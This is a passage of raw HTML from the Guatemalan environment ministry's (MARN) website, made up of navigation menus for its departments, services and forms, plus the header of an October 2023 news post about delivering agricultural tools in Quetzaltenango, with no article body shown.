		<li id="menu-item-20423" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20423"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/"><span class="menu-title-text">Dirección de Cumplimiento Legal</span></a></li>
		<li id="menu-item-20424" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20424"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/quienes-somos-direccion-de-formacion-y-participacion-social/"><span class="menu-title-text">Dirección de Formación y Participación Ciudadana.</span></a></li>
		<li id="menu-item-20420" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20420"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/"><span class="menu-title-text">Dirección de Gestión Ambiental y Recursos Naturales</span></a></li>
		<li id="menu-item-30664" class="menu-item menu-item-type-post_type menu-item-object-page button_solid_color menu-item-30664"><a href="https://www.marn.gob.gt/importaciones-y-exportaciones-de-sustancias-productos-y-equipos-controlados-por-el-marn/"><span class="menu-title-text">Importaciones y exportaciones de sustancias, productos y equipos controlados por el MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20425"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/"><span class="menu-title-text">Viceministerio Administrativo Financiero</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20426" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20426"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><span class="menu-title-text">Unidad de Acceso a la Información Pública</span></a></li>
		<li id="menu-item-20427" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20427"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-administrativa/"><span class="menu-title-text">Dirección  Administrativa</span></a></li>
		<li id="menu-item-20428" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20428"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-recursos-humanos/"><span class="menu-title-text">Dirección de Recursos Humanos</span></a></li>
		<li id="menu-item-20429" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20429"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-financiera/"><span class="menu-title-text">Dirección Financiera</span></a></li>
		<li id="menu-item-20430" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20430"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-informatica/"><span class="menu-title-text">Dirección de Informática</span></a></li>
	</ul>
</li>
	<li id="menu-item-20431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20431"><a href="https://www.marn.gob.gt/viceministro-del-agua/"><span class="menu-title-text">Viceministerio del Agua</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20432" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20432"><a href="https://www.marn.gob.gt/viceministro-del-agua/laboratorio-de-calidad-del-agua/"><span class="menu-title-text">Laboratorio de Calidad del Agua</span></a></li>
		<li id="menu-item-20481" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20481"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-cuencas/"><span class="menu-title-text">Dirección de Cuencas</span></a></li>
		<li id="menu-item-20482" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20482"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-monitoreo-y-vigilancia-del-agua/"><span class="menu-title-text">Dirección de Monitoreo Vigilancia Del Agua</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu nectar-megamenu-menu-item align-left width-100 menu-item-has-icon menu-item-20527"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><i class="nectar-menu-icon fa fa-cloud"></i><span class="menu-title-text">Servicios</span></a>
<ul class="sub-menu">
	<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu-column-padding-default menu-item-20484"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Plataformas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20489" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20489"><a href="http://pcb.marn.gob.gt/"><span class="menu-title-text">PCB</span></a></li>
		<li id="menu-item-20490" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20490"><a href="https://apps.marn.gob.gt/sigegar/Account/Login?ReturnUrl=%2fsigegar"><span class="menu-title-text">SIGEGAR</span></a></li>
		<li id="menu-item-20491" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20491"><a href="http://snicc.marn.gob.gt/"><span class="menu-title-text">SNICC</span></a></li>
		<li id="menu-item-20492" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20492"><a href="http://siredd.marn.gob.gt/siredd"><span class="menu-title-text">SIRED</span></a></li>
		<li id="menu-item-20493" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20493"><a href="https://plataformaeducativa.marn.gob.gt/"><span class="menu-title-text">Plataforma Educativa</span></a></li>
		<li id="menu-item-20494" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20494"><a href="https://sip.marn.gob.gt/"><span class="menu-title-text">Sistema de Acceso a la Información Pública</span></a></li>
		<li id="menu-item-20499" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20499"><a href="https://biblioteca.marn.gob.gt/htmls/"><span class="menu-title-text">Biblioteca Virtual</span></a></li>
	</ul>
</li>
	<li id="menu-item-20495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20495"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Servicios en Linea</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-27603" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27603"><a href="https://saga.marn.gob.gt/#/login"><span class="menu-title-text">Sistema Ágil de Gestión Ambiental</span></a></li>
		<li id="menu-item-27771" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27771"><a href="https://apps.marn.gob.gt/LICENCIAS_PQ/Account/Login.aspx"><span class="menu-title-text">SIPRODE</span></a></li>
		<li id="menu-item-27604" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27604"><a href="https://marncore.marn.gob.gt/SAV/#/login"><span class="menu-title-text">Sistema de Auditorias Internas Voluntarias</span></a></li>
		<li id="menu-item-20496" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20496"><a href="https://apps.marn.gob.gt/consultas/ConsultawebInAm.aspx"><span class="menu-title-text">Estatus Expediente</span></a></li>
		<li id="menu-item-20497" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20497"><a href="https://apps.marn.gob.gt/EdictosPortal/"><span class="menu-title-text">Consulta de Edictos</span></a></li>
		<li id="menu-item-20498" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20498"><a href="https://apps.marn.gob.gt/Gestiones/Seguimiento.aspx"><span class="menu-title-text">Gestiones Administrativas</span></a></li>
		<li id="menu-item-28128" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28128"><a href="https://apps.marn.gob.gt/Sicoda/Publico/Denunciante/RegistroDenuncia.aspx"><span class="menu-title-text">Denuncia Ambiental en línea</span></a></li>
		<li id="menu-item-28272" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28272"><a href="https://apps.marn.gob.gt/Constancias_MARN/Views/Ingresos/Solicitud_MARN.aspx"><span class="menu-title-text">Solicitud de Constancia o Certificación MARN</span></a></li>
		<li id="menu-item-28550" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28550"><a href="https://apps.marn.gob.gt/Atencion_Usuarios/Views/Ingreso/Ingreso_Peticion.aspx"><span class="menu-title-text">Solitud de Material a Usuarios</span></a></li>
	</ul>
</li>
	<li id="menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20516"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Recursos</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-30769" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30769"><a href="https://www.marn.gob.gt/tecnologias-de-saneamiento/"><span class="menu-title-text">Tecnologías de Saneamiento</span></a></li>
		<li id="menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20517"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/manuales-saga/"><span class="menu-title-text">Manuales-SAGA</span></a></li>
		<li id="menu-item-30837" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30837"><a href="https://www.marn.gob.gt/convocatorias-laborales/"><span class="menu-title-text">Convocatorias Laborales</span></a></li>
		<li id="menu-item-20519" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20519"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/convocatorias-de-proyectos/"><span class="menu-title-text">Convocatorias de Proyectos</span></a></li>
		<li id="menu-item-20520" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20520"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/documentos/"><span class="menu-title-text">Documentos del MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20521"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Kit Educativo</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20522" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20522"><a href="http://educacionvirtual.marn.gob.gt/LimpiandoElLago/index.html"><span class="menu-title-text">Limpiando el Lago</span></a></li>
		<li id="menu-item-20523" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20523"><a href="http://educacionvirtual.marn.gob.gt/GuardianesJuniorenAccion/index.html"><span class="menu-title-text">Guardianes Junior en  Acción</span></a></li>
		<li id="menu-item-20524" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20524"><a href="http://educacionvirtual.marn.gob.gt/ClasificandoBasura/index.html"><span class="menu-title-text">Clasificando Basura</span></a></li>
	</ul>
</li>
	<li id="menu-item-30054" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30054"><a href="https://www.marn.gob.gt/talleres-marn/"><span class="menu-title-text">Talleres MARN</span></a></li>
	<li id="menu-item-20525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20525"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/"><span class="menu-title-text">SINACIG</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20526" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20526"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/"><span class="menu-title-text">SINACIG</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20438"><a href="https://www.marn.gob.gt/noticias-ministerio-de-ambiente-y-recursos-naturales"><i class="nectar-menu-icon fa fa-newspaper-o"></i><span class="menu-title-text">Noticias</span></a>
<ul class="sub-menu">
	<li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20452"><a href="https://www.marn.gob.gt/noticias/campanas-del-marn/"><span class="menu-title-text">Campañas del MARN</span></a></li>
</ul>
</li>
<li id="menu-item-20439" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-has-icon menu-item-20439"><a href="https://www.marn.gob.gt/proyectos/"><i class="nectar-menu-icon fa fa-wrench"></i><span class="menu-title-text">Proyectos</span></a></li>
<li id="menu-item-20440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20440"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><i class="nectar-menu-icon fa fa-desktop"></i><span class="menu-title-text">Formularios</span></a>
<ul class="sub-menu">
	<li id="menu-item-20441" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20441"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><span class="menu-title-text">Formularios de Instrumentos Ambientales</span></a></li>
	<li id="menu-item-25314" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-25314"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-auditores/"><span class="menu-title-text">Formularios de Auditores Ambientales</span></a></li>
	<li id="menu-item-20442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20442"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/"><span class="menu-title-text">Formularios de Licencias Ambientales</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20443" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20443"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/"><span class="menu-title-text">Equipos de Refrigeración y Aire acondicionado</span></a></li>
		<li id="menu-item-20444" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20444"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-3-lic-amb-equi-refrig-y-aire-acondicionado/"><span class="menu-title-text">Importación o Exportación de Sustancia y Productos Controlados</span></a></li>
		<li id="menu-item-20445" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20445"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/solicitud-de-licencia-ambiental/"><span class="menu-title-text">Solicitud de Licencia Ambiental</span></a></li>
	</ul>
</li>
	<li id="menu-item-20446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20446"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/"><span class="menu-title-text">Formularios de Consultores Ambientales</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20447" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20447"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-consultores/"><span class="menu-title-text">Consultores Individuales</span></a></li>
		<li id="menu-item-20448" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20448"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/"><span class="menu-title-text">Empresas Consultoras</span></a></li>
	</ul>
</li>
	<li id="menu-item-20449" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20449"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/formularios-para-optar-por-incentivos/"><span class="menu-title-text">Formularios de Producción más Limpia</span></a></li>
	<li id="menu-item-20450" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20450"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/"><span class="menu-title-text">Formulario de Denuncia</span></a></li>
	<li id="menu-item-20451" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20451"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/otros-tramites/"><span class="menu-title-text">Otros Formularios</span></a></li>
</ul>
</li>
<li id="menu-item-20453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20453"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><i class="nectar-menu-icon fa fa-leanpub"></i><span class="menu-title-text">Información Pública</span></a>
<ul class="sub-menu">
	<li id="menu-item-20454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20454"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20455" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20455"><a href="https://sip.marn.gob.gt/ley/laipespaniol.pdf"><span class="menu-title-text">Ley de Acceso  a la Información Pública Español</span></a></li>
		<li id="menu-item-20456" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20456"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública  en Idiomas Mayas</span></a></li>
		<li id="menu-item-20457" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20457"><a href="https://sip.marn.gob.gt/views/Laipsenias.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública en Idioma de Señas</span></a></li>
	</ul>
</li>
	<li id="menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-22281"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Rendición de Cuentas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29462" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-29462"><a href="https://www.marn.gob.gt/informes-2025/"><span class="menu-title-text">Año 2025</span></a></li>
		<li id="menu-item-26013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26013"><a href="https://www.marn.gob.gt/informes_2024/"><span class="menu-title-text">Año 2024</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26016" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26016"><a href="https://www.marn.gob.gt/informes_2024/"><span class="menu-title-text">Informes</span></a></li>
			<li id="menu-item-26017" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26017"><a href="https://www.marn.gob.gt/tableros_2024/"><span class="menu-title-text">Tableros</span></a></li>
		</ul>
</li>
		<li id="menu-item-26014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26014"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Año 2023</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26018" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26018"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Informes</span></a></li>
			<li id="menu-item-26019" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26019"><a href="https://www.marn.gob.gt/tableros_2023/"><span class="menu-title-text">Tableros</span></a></li>
		</ul>
</li>
		<li id="menu-item-26015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26015"><a href="https://www.marn.gob.gt/informes_2022/"><span class="menu-title-text">Año 2022</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26020" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26020"><a href="https://www.marn.gob.gt/informes_2022/"><span class="menu-title-text">Informes</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20458" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20458"><a href="https://sip.marn.gob.gt/Publico.aspx"><span class="menu-title-text">Información Pública de Oficio</span></a></li>
	<li id="menu-item-20459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20459"><a href="https://sip.marn.gob.gt/Solicitud.aspx"><span class="menu-title-text">Solicitud de Información Pública</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20460" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20460"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/instrucciones-para-la-solicitud-de-informacion-publica/"><span class="menu-title-text">Instrucciones para Solicitud de Información Pública</span></a></li>
		<li id="menu-item-20461" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20461"><a href="https://sip.marn.gob.gt/Solicitud.aspx"><span class="menu-title-text">Formulario de Solicitud de Información Pública</span></a></li>
	</ul>
</li>
	<li id="menu-item-20462" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20462"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-presupuestaria/"><span class="menu-title-text">Transparencia Presupuestaria</span></a></li>
	<li id="menu-item-20463" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20463"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/compras-por-covid-19/"><span class="menu-title-text">Compras por Covid</span></a></li>
	<li id="menu-item-20464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20464"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/"><span class="menu-title-text">Transparencia Activa</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20465" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20465"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/estadisticas-de-unidad-de-acceso-a-la-informacion-publica/"><span class="menu-title-text">Estadísticas de Solicitudes</span></a></li>
		<li id="menu-item-20466" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20466"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/capacitaciones-por-ano/"><span class="menu-title-text">Capacitaciones por año</span></a></li>
		<li id="menu-item-20467" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20467"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/informacion-relevante/"><span class="menu-title-text">Informe Relevante</span></a></li>
		<li id="menu-item-20468" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20468"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/gobierno-abierto/"><span class="menu-title-text">Gobierno Abierto</span></a></li>
		<li id="menu-item-20469" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20469"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/datos-abiertos/"><span class="menu-title-text">Datos Abiertos</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27784" class="btn-contacto menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27784"><a href="https://saga.marn.gob.gt/"><span class="menu-title-text">SAGA</span></a></li>

							</ul>
						

					</nav>

					

				</div><!--/span_9-->

				
					<div class="right-aligned-menu-items">
						<nav>
							<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>

							</ul>

							<ul><li id="social-in-menu" class="button_social_group"><a target="_blank" href="https://facebook.com/marngtambiente/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" href="https://www.instagram.com/marngt/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a target="_blank" href="https://www.tiktok.com/@marnguate"><span class="screen-reader-text">tiktok</span><i class="icon-salient-tiktok" aria-hidden="true"></i> </a><a  href="https://mail.marn.gob.gt/owa/auth/logon.aspx?replaceCurrent=1&#038;url=https%3a%2f%2fmail.marn.gob.gt%2fowa%2f"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul>
						</nav>
					</div><!--/right-aligned-menu-items-->

					

			</div><!--/row-->
			
		</div><!--/container-->
	</header>
		
	</div>
	
	<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-responsive="true" data-midnight="light" class="" style="height: 75vh;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="75vh"  style="height:75vh;">
					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.32-PM.jpeg);"></div>
					</div> 

				<div class="container"><img class="hidden-social-img" src="https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.32-PM.jpeg" alt="ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO" />

					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="cadena-volcanica" href="https://www.marn.gob.gt/category/cadena-volcanica/" >Cadena Volcánica</a><a class="noticias" href="https://www.marn.gob.gt/category/noticias/" >Noticias</a><a class="noticias-cadena-volcanica" href="https://www.marn.gob.gt/category/cadena-volcanica/noticias-cadena-volcanica/" >Noticias cadena volcanica</a>

								<h1 class="entry-title">ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO</h1>

								


								
									<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.marn.gob.gt/author/mcastellanos/" title="Entradas de Mario Castellanos" rel="author">Mario Castellanos</a></span></span><span class="meta-date date published">5 octubre, 2023</span><span class="meta-date date updated rich-snippet-hidden">octubre 18th, 2023</span><span class="meta-comment-count"><a href="https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/#respond">No Comments</a></span>
									</div><!--/single-below-header-->
						

						
					</div>

				</div><!--/section-title-->
			</div><!--/row-->

			



			</div>

</div>

</div>


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		


		<div class="row">

			

			<div class="post-area col  span_12 col_last">

			

